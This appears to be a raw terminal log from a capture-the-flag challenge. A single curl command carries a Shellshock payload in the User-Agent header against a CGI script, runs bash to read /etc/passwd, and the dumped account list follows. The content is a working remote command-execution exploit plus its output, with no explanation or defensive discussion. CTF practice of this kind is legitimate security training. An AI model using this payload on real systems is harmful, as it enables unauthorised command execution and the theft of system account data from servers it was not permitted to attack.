 root@vultr:/ctf/fun.ritsec.club:8007# curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd;'" http://fun.ritsec.club:8008/cgi-bin/stats
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh